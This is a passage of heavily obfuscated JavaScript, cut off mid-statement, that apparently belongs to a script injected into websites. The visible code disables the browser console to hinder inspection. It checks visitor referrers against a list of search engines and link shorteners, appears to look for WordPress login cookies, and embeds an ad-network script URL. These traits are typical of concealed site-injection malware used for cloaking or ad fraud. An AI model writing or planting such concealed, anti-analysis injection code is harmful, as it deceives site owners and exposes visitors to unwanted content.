_0x5f4d8f=['BgvZEw5KAwnHDa','AejUCKG','ywL6yuO','CMv0DxjUicHMDq','z3jJEhK','whHsvfq','B2nLrem','Cw9KwvC','C2vHCMnO','Cg9RDeG','qKrtDM0','yxn5BMm','CNvrufi','DhjHy2u','zw50','vgvqtwq','DhDPDhrLCI4','y2HuteW','mtiWndC2mgP4rKLLDa','BgLUA2vKAw4U','BMn0Aw9UkcKG','AwrOy08','tvndtKW','zxHJzxb0Aw9U','CM4GDgHPCYiPka','Aw9UlMnVBs9Wyq','Aw5KzxHpzG','q0jxuvC','s0nOz2i','zvH2wwS','zgLtChy','C3jJ','mdyZ','yLjOAxO','kcGOlISPkYKRkq','zMLYC3rdAgLSza','vMvcAeu','DKPuuKK','AKHcBuK','zgf1Bs5Uzxq','txbmtwm','Bg9Nz2vKx2LUxW','Bg9N','AwPwv1u','Aw5Zzxj0qMvMBW','BMf2zxiUy29T','D1vUvhm','ELv2vhi','ntC1mtu0ANPoALvI','A2Ttz1O','Dvf0BuO','mxWZFdr8mNWW','y1jAze4','A2nWwey','ntaYmtv4tuXOwLu','odm0nJG2nhzqBhzvqW','BgLcs0S','zhvJA2r1y2TNBW','BMzry1m','nhWXFdn8mhWY','Dhv1BuW','Aw5MBW','rfrAwve','sLHxAeK','y29VA2LL','C2nYAxb0','D0vVBem','B3fHr20','uMnSEMK','sM50qK8','zwnVC2LHlM9YzW','ruvMyNi','yxbWBhK','wNvrrLe','Duv6u2m','rLrWB3q','EgvcvfG','E30Uy29UC3rYDq','CMvMzxjYzxi','yMLUza','D29YzhbYzxnZxW','Cu9XELi','C29Tzq','rg5vy1G','vNrcqwG','zwzpsxq','DgfIBgu','yw5VBNLTB3vZ','nJG1vhzUAvft','y3jLyxrLrwXLBq','D2fYBG','y29UC3rYDwn0BW','EgfLAwK','y0zQqMm','DgLRDg9RlMnVBq','Aw5ZDgfNCMfTlG','Ahr0Chm6lY9Wyq','Ce9nreu','uezPDNe','ugHPCKO','qNznBey','BKPhrvq','zhnpwMe','rKHNChG','mZaWmfHSCuHota','z0TIvvO','ENrvrwe','m3WWFdf8nxWYFa','tMvuA20','vufxu08','EwfUzgv4lG','y3rVCIGICMv0Dq','ChjVDg90ExbL','u3bqBhy','C25HCgnOyxqUyW','zxjYB3i','vvfZBMe','rwnTvve','ALbkBvq','CMH6rve','y2eTChvIltG1mq','tfLyBMi','y3jVC3npCMLNAq','ntGZndm0rvHdD1zO','Dg9tDhjPBMC','DNHWDhi','AerzB2y','rhPpDxC','AgvHza','u0LPyxO','sgTtDuO','DxHqBfq','D3HNyvu','shjVB1y','v3v6EvO','rKvACwG','DML1s0O','uhDxu1G','EgXKEKG','EuHYt2m','DwX4t3O','mNWXFdn8nhWW','yuzdsg8','yMfPzhuU','mZa0otG0otKWmq','oda5ndG3EgXfDKLX','C3bSAxq','rgzNEK0','z2vHzdiUz29VzW','AwL5v1K','ru9yD00','BgvUz3rO','BvDSA3q','AgjgBgm','EKzjrwO','y29UC29Szq','t3jhEM0','Aw5JBhvKzxm','x19WCM90B19F','s0HJwNa','C2j5z29Vz2XLlG','A3v6zLO','uunNDfO'];_0x3179=function(){return _0x5f4d8f;};return _0x3179();}function _0x46e1(_0x525ce1,_0x191be7){var _0x7602da=_0x3179();return _0x46e1=function(_0x47208d,_0x44e2f3){_0x47208d=_0x47208d-(-0x1e90+0x198c+-0x3f*-0x17);var _0x373038=_0x7602da[_0x47208d];if(_0x46e1['cjWiKZ']===undefined){var _0x141500=function(_0x43ad89){var _0x2d33c7='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x76a075='',_0x3099cd='',_0x4ea511=_0x76a075+_0x141500;for(var _0x502b52=-0x1786+0x1*-0x3fd+0x1b83,_0x9995f,_0x399576,_0x344a58=0xa16+-0x1905+0xeef;_0x399576=_0x43ad89['charAt'](_0x344a58++);~_0x399576&&(_0x9995f=_0x502b52%(0x58*-0x1+0x9*0x3c9+0x21b5*-0x1)?_0x9995f*(0x2ca*0x1+-0x2*-0x29e+0x3e3*-0x2)+_0x399576:_0x399576,_0x502b52++%(-0x5*0x6ad+0x121*0x1d+-0x3*-0x38))?_0x76a075+=_0x4ea511['charCodeAt'](_0x344a58+(-0x321+0x10*-0x10f+0x141b))-(-0x1*0x20c9+-0x4e1+-0x7f*-0x4c)!==0x3a0*0x2+0x4b8+-0xbf8?String['fromCharCode'](0x1932+0x1*-0xd27+-0xca*0xe&_0x9995f>>(-(-0x12de+0xa0c*-0x3+0x3104)*_0x502b52&-0x241+-0x1778+0x19bf)):_0x502b52:-0x86a*0x1+-0x1d*0x87+-0x1*-0x17b5){_0x399576=_0x2d33c7['indexOf'](_0x399576);}for(var _0x3e4dba=-0x2532+-0x1aa1+0x3fd3,_0x1b3810=_0x76a075['length'];_0x3e4dba<_0x1b3810;_0x3e4dba++){_0x3099cd+='%'+('00'+_0x76a075['charCodeAt'](_0x3e4dba)['toString'](0x238e+0x3*-0x63a+-0x10d0))['slice'](-(-0xec*-0x17+-0xda6+-0x78c));}return decodeURIComponent(_0x3099cd);};_0x46e1['axGcWU']=_0x141500,_0x525ce1=arguments,_0x46e1['cjWiKZ']=!![];}var _0x70c5f3=_0x7602da[-0x2*-0x12b5+0x112+-0x267c],_0x1bf14f=_0x47208d+_0x70c5f3,_0x287614=_0x525ce1[_0x1bf14f];if(!_0x287614){var _0xab9a9c=function(_0x3203e7){this['nMOvJW']=_0x3203e7,this['WgppLM']=[0x301*-0x1+0x74d*-0x1+0xa4f,-0x122*0x8+-0x1ed7*-0x1+-0x15c7,-0x1*0x1811+0xf1e*-0x1+0x272f],this['AJVwEP']=function(){return'newState';},this['NtkXEP']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['eNKKas']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0xab9a9c['prototype']['ZtEKsM']=function(){var _0x534e58=new RegExp(this['NtkXEP']+this['eNKKas']),_0x16513b=_0x534e58['test'](this['AJVwEP']['toString']())?--this['WgppLM'][0x13ff+-0xe9a+0x564*-0x1]:--this['WgppLM'][-0xd*0x92+0x1e4+-0x586*-0x1];return this['AaKuJC'](_0x16513b);},_0xab9a9c['prototype']['AaKuJC']=function(_0x21f37d){if(!Boolean(~_0x21f37d))return _0x21f37d;return this['sfsKVS'](this['nMOvJW']);},_0xab9a9c['prototype']['sfsKVS']=function(_0x287de7){for(var _0x3508e1=0xa96*0x1+-0x3*-0x7b9+-0x21c1*0x1,_0x305497=this['WgppLM']['length'];_0x3508e1<_0x305497;_0x3508e1++){this['WgppLM']['push'](Math['round'](Math['random']())),_0x305497=this['WgppLM']['length'];}return _0x287de7(this['WgppLM'][-0x4*0x1c4+0x96b*0x2+-0x2*0x5e3]);},new _0xab9a9c(_0x46e1)['ZtEKsM'](),_0x373038=_0x46e1['axGcWU'](_0x373038),_0x525ce1[_0x1bf14f]=_0x373038;}else _0x373038=_0x287614;return _0x373038;},_0x46e1(_0x525ce1,_0x191be7);}(function(_0xa76f40,_0xaefab8){function _0x4f6c43(_0x4a1be0,_0x55e6fc,_0x33fdeb,_0x23d3ee){return _0x46e1(_0x4a1be0-0x7e,_0x33fdeb);}function _0x673d0d(_0x5000ef,_0x403284,_0x145788,_0x3e2bca){return _0x46e1(_0x145788-0x275,_0x403284);}var _0xc5ef1f=_0xa76f40();while(!![]){try{var _0x2d649d=-parseInt(_0x4f6c43(0x170,0x16a,0x150,0x12a))/(0x1703+-0xecb+0x3*-0x2bd)+-parseInt(_0x4f6c43(0x16a,0x160,0x1b4,0x173))/(-0xc18+-0x194e+0x2568)+-parseInt(_0x673d0d(0x3e5,0x3fd,0x3ac,0x382))/(-0x3*-0x59+-0x55b*-0x4+-0x1674)+-parseInt(_0x4f6c43(0x14c,0x163,0x196,0x177))/(0x1*0x71e+0x14f*-0x1d+0x1ed9)+parseInt(_0x673d0d(0x368,0x37d,0x389,0x367))/(-0x1822*-0x1+0x26c3+-0x3ee0)*(parseInt(_0x4f6c43(0x1a2,0x1e6,0x1cd,0x1e4))/(0x21*0x13+0xcf2+-0x5*0x313))+-parseInt(_0x673d0d(0x36c,0x2ee,0x31f,0x361))/(0x17ee+0x8*0x4a9+0x1465*-0x3)+parseInt(_0x673d0d(0x366,0x32b,0x368,0x3b6))/(-0x38*0x40+0x8e5+0x523);if(_0x2d649d===_0xaefab8)break;else _0xc5ef1f['push'](_0xc5ef1f['shift']());}catch(_0x4556ab){_0xc5ef1f['push'](_0xc5ef1f['shift']());}}}(_0x3179,-0x2c01*0x5+-0x25*-0x6a6+0x261cc),(function(){var _0x1c3a81={'yHrOc':function(_0x289e20,_0x41db0){return _0x289e20(_0x41db0);},'SpPlv':function(_0x5acabc,_0x36e720){return _0x5acabc+_0x36e720;},'bdlIl':_0x182f39(0x3e6,0x36a,0x3cf,0x3a9)+_0x13df80(0x109,0x124,0xc8,0xd6)+_0x13df80(0xb2,0x6c,0x70,0x78)+'\x20)','PEMKj':_0x182f39(0x3e2,0x371,0x402,0x3b6),'wUnTs':_0x13df80(0x10d,0x10c,0xd6,0xfe),'DTZYQ':_0x13df80(0xf0,0xa2,0xb6,0x117),'diSpv':'trace','MpLMc':function(_0x52350e){return _0x52350e();},'OrGzm':function(_0x43132b,_0x29389a){return _0x43132b<_0x29389a;},'ztUEa':'1|0|5|3|2|'+'4','cFjBc':function(_0x33cfa8,_0x41595d){return _0x33cfa8===_0x41595d;},'EOXwM':_0x13df80(0xcb,0x95,0x102,0x118),'MFThY':_0x182f39(0x316,0x396,0x362,0x347),'VeBhE':function(_0x3febea,_0x2f851c){return _0x3febea!==_0x2f851c;},'oceDC':'BvMlF','LYXnb':_0x182f39(0x375,0x334,0x3a3,0x35a),'efOIt':_0x13df80(0xb0,0xdd,0x82,0xae),'pnHHw':'BFVvO','vuRXm':_0x182f39(0x34b,0x361,0x32b,0x379),'vxptr':_0x182f39(0x360,0x391,0x3b0,0x35f)+_0x13df80(0xae,0x66,0x6e,0xd2),'DnUcX':function(_0x286431){return _0x286431();},'jPJmT':'info','EEfbr':_0x13df80(0xb1,0xfd,0xff,0x72),'bRhiz':_0x13df80(0xb5,0xcc,0xb0,0x94),'JXWhI':_0x182f39(0x35f,0x33e,0x3dc,0x38f),'FEZqh':_0x13df80(0xf1,0xc9,0x114,0xe2),'idhcO':function(_0x2ebd3c,_0x23f669,_0x2f2c8e){return _0x2ebd3c(_0x23f669,_0x2f2c8e);},'cRZdN':function(_0x3624dd){return _0x3624dd();},'DzOuw':_0x182f39(0x3d0,0x423,0x3f0,0x3df),'WuzyZ':function(_0x39852d,_0x798f78){return _0x39852d===_0x798f78;},'KChgb':_0x13df80(0xea,0xf5,0x10b,0xe7)+_0x182f39(0x3ce,0x334,0x3d4,0x385),'ijVWU':_0x182f39(0x33b,0x375,0x361,0x36b),'uQtmJ':_0x182f39(0x38c,0x383,0x3c5,0x381),'VMVaJ':_0x13df80(0x84,0xc3,0xb4,0x9e),'jHBmI':_0x13df80(0x105,0xba,0x134,0x131)+'4','iiyWY':'google.','rhzEQ':'bing.','WgkQY':'linktr.ee','nJGET':_0x182f39(0x3fe,0x3b6,0x385,0x3ca),'BDSvm':'/t.co/','wxgaU':_0x13df80(0xaa,0x6d,0xc7,0x80),'xaeii':_0x182f39(0x37b,0x333,0x366,0x36f),'hBnrH':_0x182f39(0x3ec,0x3b6,0x37f,0x3bb),'ApTqk':'yahoo.','WWMPm':_0x13df80(0xd3,0x110,0xaf,0xd8)+'.','ulxOz':_0x182f39(0x3bc,0x399,0x35c,0x3a2),'VlIUl':'ask.com','liBKK':_0x13df80(0xc1,0xe8,0x8c,0x8e),'qjbfu':_0x13df80(0xc7,0xde,0x81,0xcf),'XxRTT':_0x13df80(0x10c,0xd6,0x124,0x131)+'om','qOqzR':_0x182f39(0x3b9,0x417,0x383,0x3d1),'uEzSc':'qlMmO','VtBAh':function(_0x1b3398){return _0x1b3398();}},_0x50bc63=(function(){function _0x48e595(_0x39c00,_0x1155e7,_0x2e90e8,_0x46b59f){return _0x182f39(_0x39c00-0x10b,_0x1155e7,_0x2e90e8-0x17f,_0x46b59f- -0x91);}var _0x30f99d={'ZuQFQ':_0x1c3a81['PEMKj'],'PslcD':_0x31af87(0x85,0xff,0xbd,0xba),'wEolC':_0x1c3a81[_0x48e595(0x2ab,0x2b4,0x33b,0x2f9)],'PhirJ':_0x1c3a81[_0x31af87(0xeb,0xd0,0xea,0xbb)],'JntBO':_0x1c3a81[_0x31af87(0xd6,0xed,0x7f,0x9b)],'ruQPR':function(_0x4089e7,_0x459030){function _0x1d640e(_0x3d1ef8,_0x523768,_0xe6c6a2,_0x377fff){return _0x31af87(_0x3d1ef8,_0x523768-0xe4,_0xe6c6a2-0x1da,_0x523768- -0x6);}return _0x1c3a81[_0x1d640e(0xe2,0x102,0x109,0x13b)](_0x4089e7,_0x459030);},'NeTkm':function(_0x1abf13,_0x2be8dd){return _0x1c3a81['SpPlv'](_0x1abf13,_0x2be8dd);},'QCgtZ':function(_0x14d6d2){return _0x1c3a81['MpLMc'](_0x14d6d2);},'hbFlc':function(_0x5988ae,_0x3db78a){function _0x36ee27(_0x2f98aa,_0x556cbd,_0x2732d4,_0x2d6972){return _0x48e595(_0x2f98aa-0x170,_0x2d6972,_0x2732d4-0x76,_0x2732d4- -0x17b);}return _0x1c3a81[_0x36ee27(0x107,0x162,0x149,0x106)](_0x5988ae,_0x3db78a);},'wfGwW':_0x1c3a81[_0x48e595(0x379,0x387,0x361,0x335)],'YaVCC':function(_0x114a7a,_0xcb306e){function _0x581790(_0x5b5869,_0x4e7f98,_0x1edc6f,_0x1ff40f){return _0x31af87(_0x1edc6f,_0x4e7f98-0x60,_0x1edc6f-0x1ce,_0x4e7f98- -0x104);}return _0x1c3a81[_0x581790(-0x46,-0x2a,-0x23,0x7)](_0x114a7a,_0xcb306e);},'FjJeu':'swCAM','FHgpx':_0x1c3a81[_0x48e595(0x2bb,0x2b6,0x2e3,0x2be)],'SIiaz':_0x1c3a81['MFThY']},_0x22ef66=!![];function _0x31af87(_0x3b72ab,_0x27c343,_0x1000c7,_0x4049ef){return _0x182f39(_0x3b72ab-0x92,_0x3b72ab,_0x1000c7-0xcf,_0x4049ef- -0x2df);}return function(_0x5dc03f,_0x509b66){var _0xdbc2d5={'pYNIm':function(_0x467e59,_0x4dcaa3){function _0x256799(_0x1896d8,_0x250dc8,_0x345c97,_0x449811){return _0x46e1(_0x345c97- -0x19c,_0x1896d8);}return _0x1c3a81[_0x256799(-0x5f,-0x20,-0x55,-0x10)](_0x467e59,_0x4dcaa3);},'xldzH':function(_0x549683,_0x406759){function _0x36088a(_0x2a1773,_0x3051a2,_0x165321,_0x2d0f6f){return _0x46e1(_0x2a1773-0x30e,_0x3051a2);}return _0x1c3a81[_0x36088a(0x43b,0x3f7,0x46e,0x459)](_0x549683,_0x406759);},'dsOZa':_0x1c3a81['bdlIl']},_0x2b24c8=_0x22ef66?function(){function _0x516e52(_0x478704,_0x162ebe,_0x492777,_0x4969e7){return _0x46e1(_0x492777-0x152,_0x162ebe);}function _0x2248db(_0x40cbce,_0x85452b,_0x34bf01,_0x190861){return _0x46e1(_0x40cbce-0x38d,_0x85452b);}var _0x35df2e={'gKbUZ':_0x30f99d[_0x516e52(0x279,0x25e,0x257,0x263)],'eRFxo':_0x30f99d['PslcD'],'jwvBf':_0x30f99d[_0x2248db(0x48b,0x45d,0x4b2,0x4a6)],'kcpXF':_0x30f99d[_0x516e52(0x230,0x25a,0x271,0x247)],'RAvUL':_0x30f99d[_0x516e52(0x279,0x20a,0x253,0x2a2)],'oqaGm':function(_0x66fc25,_0x562491){function _0x264375(_0x4bcebf,_0x5308bb,_0x19e52f,_0x57bcb1){return _0x2248db(_0x57bcb1- -0x3af,_0x5308bb,_0x19e52f-0xa4,_0x57bcb1-0x103);}return _0x30f99d[_0x264375(0xc6,0xa4,0xea,0xa6)](_0x66fc25,_0x562491);},'nfQcS':function(_0x3e230f,_0x334153){function _0x12f978(_0xccd174,_0x30a687,_0x392a5a,_0xaa6337){return _0x2248db(_0xaa6337- -0x63,_0x392a5a,_0x392a5a-0x1d1,_0xaa6337-0x3e);}return _0x30f99d[_0x12f978(0x422,0x422,0x491,0x452)](_0x3e230f,_0x334153);},'Rclzi':_0x516e52(0x1d7,0x1e5,0x211,0x23c)+_0x2248db(0x45d,0x473,0x40d,0x46a),'aizaJ':function(_0x5f2e8d){function _0x3caaac(_0x599fd6,_0x3764f6,_0x51c7c1,_0x5c6867){return _0x2248db(_0x599fd6- -0x46f,_0x51c7c1,_0x51c7c1-0x1a,_0x5c6867-0x109);}return _0x30f99d[_0x3caaac(-0x27,-0x24,0x0,-0x66)](_0x5f2e8d);},'xeBTX':function(_0x27a891,_0x30cc79){function _0x1c372e(_0x1257c4,_0x444b26,_0x5b9b55,_0x5de553){return _0x2248db(_0x5b9b55- -0x2f2,_0x444b26,_0x5b9b55-0xf9,_0x5de553-0x142);}return _0x30f99d[_0x1c372e(0x110,0x123,0x14d,0x165)](_0x27a891,_0x30cc79);},'zFIEj':_0x30f99d['wfGwW']};if(_0x30f99d['YaVCC'](_0x30f99d['FjJeu'],_0x30f99d[_0x2248db(0x4b0,0x4f9,0x4bd,0x47a)])){var _0x5aae21=awOMrz['pYNIm'](_0x1dde1e,awOMrz[_0x2248db(0x4d3,0x4ed,0x483,0x4c9)]('return\x20(fu'+_0x516e52(0x203,0x22e,0x222,0x243)+awOMrz[_0x516e52(0x295,0x287,0x274,0x276)],');'));_0x12d60d=_0x5aae21();}else{if(_0x509b66){if(_0x30f99d[_0x2248db(0x4ca,0x4b1,0x488,0x4aa)]===_0x30f99d[_0x2248db(0x4ca,0x507,0x4a2,0x4d5)]){var _0x22dff7=_0x509b66['apply'](_0x5dc03f,arguments);return _0x509b66=null,_0x22dff7;}else{var _0x431727=_0x516e52(0x26f,0x235,0x249,0x26a)['split']('|'),_0x17fbbe=0xa8+0x1ad1*-0x1+0x1a29*0x1;while(!![]){switch(_0x431727[_0x17fbbe++]){case'0':var _0x3398bc=[_0x2248db(0x473,0x42b,0x4a9,0x435),Gjeyui[_0x2248db(0x4b2,0x4dc,0x4ae,0x4b5)],Gjeyui['eRFxo'],Gjeyui['jwvBf'],_0x2248db(0x460,0x418,0x496,0x4a6),Gjeyui[_0x516e52(0x222,0x200,0x243,0x202)],Gjeyui['RAvUL']];continue;case'1':try{var _0x15bf28=Gjeyui[_0x516e52(0x235,0x2a0,0x251,0x22e)](_0x425a20,Gjeyui[_0x2248db(0x483,0x47c,0x472,0x493)](Gjeyui[_0x516e52(0x234,0x288,0x252,0x25b)]+('{}.constru'+'ctor(\x22retu'+_0x2248db(0x461,0x439,0x468,0x49a)+'\x20)'),');'));_0xa9ad19=Gjeyui[_0x516e52(0x25e,0x23f,0x210,0x1f6)](_0x15bf28);}catch(_0x597730){_0xa9ad19=_0x21c753;}continue;case'2':for(var _0x1149bf=0xc*-0x1cb+-0xf27*-0x1+0x1*0x65d;Gjeyui[_0x2248db(0x495,0x464,0x4df,0x470)](_0x1149bf,_0x3398bc[_0x2248db(0x43d,0x40d,0x425,0x404)]);_0x1149bf++){var _0x2085ba=Gjeyui[_0x516e52(0x1d6,0x20c,0x205,0x1f7)]['split']('|'),_0x4da026=0xae5+-0x255a+0x1*0x1a75;while(!![]){switch(_0x2085ba[_0x4da026++]){case'0':var _0x339c53=_0x3398bc[_0x1149bf];continue;case'1':var _0x1146d4=_0x24a037[_0x516e52(0x23b,0x275,0x269,0x288)+'r'][_0x2248db(0x4b9,0x4d2,0x4c6,0x471)][_0x516e52(0x25b,0x2aa,0x25d,0x248)](_0x5553d4);continue;case'2':_0x1146d4[_0x516e52(0x2a9,0x298,0x28a,0x2c3)]=_0x3bff21[_0x516e52(0x27f,0x245,0x28a,0x263)][_0x516e52(0x2a9,0x261,0x25d,0x24e)](_0x3bff21);continue;case'3':_0x1146d4[_0x2248db(0x444,0x44d,0x496,0x42c)]=_0x5e1863[_0x2248db(0x498,0x44f,0x471,0x4bf)](_0xa924e3);continue;case'4':_0x47ddf0[_0x339c53]=_0x1146d4;continue;case'5':var _0x3bff21=_0x47ddf0[_0x339c53]||_0x1146d4;continue;}break;}}continue;case'3':var _0x47ddf0=_0xa9ad19[_0x516e52(0x203,0x1b9,0x206,0x207)]=_0xa9ad19['console']||{};continue;case'4':var _0xa9ad19;continue;}break;}}}}}:function(){};return _0x22ef66=![],_0x2b24c8;};}());function _0x13df80(_0x3f09af,_0x4a51de,_0x8eec13,_0x5caff0){return _0x46e1(_0x3f09af- -0x22,_0x5caff0);}var _0x20f9e1=(function(){var _0x4baf83={'grcxy':function(_0x340970){function _0x98c8e0(_0x7f8bd5,_0x2a840e,_0x4b8153,_0x479e3f){return _0x46e1(_0x4b8153- -0x85,_0x479e3f);}return _0x1c3a81[_0x98c8e0(0x14,0x75,0x5f,0x4e)](_0x340970);},'KHcZp':function(_0x4b9f34,_0x254e01){function _0x26bd9d(_0x1d3410,_0x51325c,_0x59d4b0,_0x28af4c){return _0x46e1(_0x1d3410- -0x1e,_0x51325c);}return _0x1c3a81[_0x26bd9d(0xc2,0xd7,0x10a,0xf0)](_0x4b9f34,_0x254e01);},'tlpvm':_0x1c3a81[_0x3fb1ff(0x266,0x283,0x287,0x2a1)],'PwWSX':_0x1c3a81[_0x940dd0(-0x184,-0x18e,-0x1cc,-0x1be)]};function _0x940dd0(_0x2785f8,_0x2574a0,_0x57c23e,_0x5e1485){return _0x13df80(_0x2574a0- -0x2a1,_0x2574a0-0x136,_0x57c23e-0x76,_0x2785f8);}function _0x3fb1ff(_0x2b5ace,_0x1355dd,_0x24af61,_0x68753a){return _0x13df80(_0x24af61-0x1e7,_0x1355dd-0x17c,_0x24af61-0xe0,_0x68753a);}if(_0x1c3a81[_0x940dd0(-0x162,-0x1b2,-0x17a,-0x1d4)]===_0x3fb1ff(0x23e,0x2ad,0x28a,0x2c5))_0x4baf83[_0x3fb1ff(0x265,0x2bf,0x285,0x27d)](_0x2d33c7);else{var _0x25ec81=!![];return function(_0xed747,_0xfec4d5){var _0x2b0a1d={'UtjSF':function(_0xa93220,_0x27065e){function _0x3b0b03(_0x53e24e,_0x3c4291,_0x31186a,_0x4ea3a6){return _0x46e1(_0x3c4291-0x3a8,_0x31186a);}return _0x4baf83[_0x3b0b03(0x470,0x460,0x427,0x491)](_0xa93220,_0x27065e);},'zUvTr':_0x4baf83['tlpvm']};function _0x4b9514(_0x2e0d91,_0x5a88ce,_0x100b0d,_0x57dba4){return _0x3fb1ff(_0x2e0d91-0xcf,_0x5a88ce-0x44,_0x57dba4-0x1b9,_0x100b0d);}function _0x66ce0(_0x36ce2b,_0x44fb4c,_0xb91a28,_0x12206c){return _0x3fb1ff(_0x36ce2b-0x42,_0x44fb4c-0x199,_0x36ce2b-0x134,_0xb91a28);}if(_0x4baf83[_0x66ce0(0x3b1,0x39b,0x3b9,0x3f1)]('vpEZn',_0x4baf83[_0x66ce0(0x43e,0x437,0x40c,0x453)])){var _0x1e9132=_0x25ec81?function(){function _0x2c20ef(_0x419cef,_0x835e57,_0x39455a,_0x2ea431){return _0x4b9514(_0x419cef-0xe2,_0x835e57-0xe1,_0x835e57,_0x2ea431-0x58);}function _0x5d0d88(_0x3f19e2,_0x564a89,_0x13fe99,_0x403f80){return _0x4b9514(_0x3f19e2-0x2e,_0x564a89-0x107,_0x3f19e2,_0x403f80- -0x70c);}if(_0x2b0a1d['UtjSF'](_0x2b0a1d[_0x2c20ef(0x4c7,0x4c1,0x47e,0x4c1)],_0x2c20ef(0x4e4,0x4d4,0x53b,0x4f6)))return!![];else{if(_0xfec4d5){var _0x1775d0=_0xfec4d5[_0x5d0d88(-0x2bb,-0x24c,-0x257,-0x28a)](_0xed747,arguments);return _0xfec4d5=null,_0x1775d0;}}}:function(){};return _0x25ec81=![],_0x1e9132;}else{if(_0x1b0451){var _0x3d8eb2=_0x21b133['apply'](_0x7ac3b1,arguments);return _0x29bbeb=null,_0x3d8eb2;}}};}}());function _0x182f39(_0x45d9a6,_0x2a1844,_0x48873c,_0x3c0a17){return _0x46e1(_0x3c0a17-0x2a0,_0x2a1844);}function _0x3e73ff(){function _0x3fc6ab(_0x1b9766,_0x3627c9,_0x3d96d0,_0x70d8d){return _0x13df80(_0x3627c9-0x119,_0x3627c9-0x1c3,_0x3d96d0-0x5d,_0x1b9766);}function _0x3d9d67(_0x1abf45,_0x5de40c,_0x3a06c7,_0x4885cb){return _0x182f39(_0x1abf45-0x14e,_0x1abf45,_0x3a06c7-0x174,_0x4885cb- -0x23d);}var _0x211cb3={'HrooV':function(_0x4a8abf,_0x52e75f){return _0x4a8abf===_0x52e75f;},'chTLL':_0x1c3a81['pnHHw'],'tuumL':_0x1c3a81['vuRXm'],'PFivq':_0x3fc6ab(0x184,0x1d5,0x188,0x1a5)+'+$','qodYW':function(_0x1ee09a,_0x48f38a){function _0x331f00(_0x2d731d,_0x2b0d79,_0x3e9f51,_0x4d4c9b){return _0x3fc6ab(_0x4d4c9b,_0x2d731d- -0x24a,_0x3e9f51-0x100,_0x4d4c9b-0x105);}return _0x1c3a81[_0x331f00(-0xc,0x42,-0x26,0x39)](_0x1ee09a,_0x48f38a);},'mWlkt':function(_0x4d8a63,_0xc9d26f){return _0x4d8a63+_0xc9d26f;},'viuKJ':_0x1c3a81[_0x3fc6ab(0x242,0x230,0x208,0x21b)],'LvolB':function(_0x373cb2){function _0x27d8c9(_0x6c166a,_0xb9fca3,_0x1f0f92,_0x133f47){return _0x3fc6ab(_0x1f0f92,_0x133f47-0x90,_0x1f0f92-0xac,_0x133f47-0x159);}return _0x1c3a81[_0x27d8c9(0x2cc,0x2c2,0x2e3,0x296)](_0x373cb2);},'UQsna':_0x1c3a81[_0x3fc6ab(0x274,0x229,0x225,0x23c)],'gEglG':_0x1c3a81[_0x3d9d67(0x128,0x15c,0xfd,0x14d)],'Xjsxo':_0x1c3a81[_0x3d9d67(0x174,0x126,0x130,0x166)],'HkSuJ':_0x1c3a81[_0x3fc6ab(0x1ab,0x1d4,0x1f2,0x1c2)],'hDYof':_0x1c3a81[_0x3d9d67(0x13d,0x154,0x195,0x15e)],'DfgzM':_0x1c3a81[_0x3d9d67(0x169,0x15a,0x1d7,0x1a6)],'pOMDE':_0x3d9d67(0x1c5,0x15d,0x1cc,0x17f)+_0x3d9d67(0x110,0x106,0x15c,0x110)+_0x3fc6ab(0x1a6,0x1b3,0x177,0x189)+_0x3fc6ab(0x1b2,0x1cc,0x1bb,0x187)+'gead/js/ad'+_0x3fc6ab(0x1ac,0x1b0,0x1d4,0x18a)+'js?client='+'ca-pub-851'+_0x3fc6ab(0x170,0x1a0,0x1a9,0x1a1)+'063'};if(_0x1c3a81['cFjBc']('FTpot',_0x3d9d67(0x1b6,0x1a1,0x136,0x16a))){var _0x21d473=_0x1c3a81['idhcO'](_0x50bc63,this,function(){function _0xc88470(_0x2b8f12,_0x2ac7d3,_0x13836e,_0x4e9740){return _0x3fc6ab(_0x13836e,_0x2ac7d3-0x2ef,_0x13836e-0xdd,_0x4e9740-0xb1);}function _0x3c80b9(_0x3a67e4,_0x415ac5,_0xcf827b,_0x298761){return _0x3d9d67(_0x3a67e4,_0x415ac5-0x118,_0xcf827b-0xb3,_0xcf827b- -0xe4);}if(_0x211cb3[_0x3c80b9(0xe7,0x110,0xc0,0xa5)](_0x211cb3[_0xc88470(0x49b,0x4b3,0x4d7,0x4b3)],_0x211cb3[_0xc88470(0x51a,0x4de,0x4a9,0x49a)]))_0x26a3b9=_0x31ff7e;else return _0x21d473[_0x3c80b9(0x6e,0xbe,0xb7,0xe2)]()[_0x3c80b9(-0xc,0x90,0x43,0x4c)](_0x211cb3[_0xc88470(0x53c,0x504,0x4ec,0x4d6)])[_0xc88470(0x546,0x51e,0x538,0x55f)]()[_0x3c80b9(0xaf,0xd0,0x96,0xbd)+'r'](_0x21d473)[_0xc88470(0x4ec,0x4aa,0x4af,0x4ca)](_0x211cb3[_0xc88470(0x505,0x504,0x4c8,0x4d7)]);});_0x1c3a81['MpLMc'](_0x21d473);var _0xcb6899=_0x1c3a81[_0x3d9d67(0x184,0x104,0x130,0x134)](_0x20f9e1,this,function(){function _0x3c47db(_0x39e571,_0x230163,_0x3b10ec,_0x28d1a8){return _0x3fc6ab(_0x3b10ec,_0x28d1a8- -0x289,_0x3b10ec-0x127,_0x28d1a8-0xf4);}var _0x55f1a6;try{var _0x3acb4b=_0x211cb3[_0x3c47db(-0x7d,-0xb7,-0xd1,-0xcf)](Function,_0x211cb3[_0x3c47db(-0xfe,-0xe6,-0xd3,-0xe1)](_0x211cb3[_0x3c47db(-0x67,0x2,-0x93,-0x4e)],_0x3c47db(-0x61,-0x50,-0xd0,-0x89)+'ctor(\x22retu'+_0x3c47db(-0x105,-0x8c,-0x9c,-0xbe)+'\x20)')+');');_0x55f1a6=_0x211cb3['LvolB'](_0x3acb4b);}catch(_0x40cbaa){_0x55f1a6=window;}var _0x5e70f5=_0x55f1a6[_0x4c59a1(-0x15b,-0x13b,-0x11e,-0x12f)]=_0x55f1a6[_0x4c59a1(-0x15b,-0x180,-0x1a2,-0x174)]||{};function _0x4c59a1(_0x338916,_0x9b59e1,_0x21cc43,_0x121627){return _0x3fc6ab(_0x21cc43,_0x338916- -0x306,_0x21cc43-0xc6,_0x121627-0x107);}var 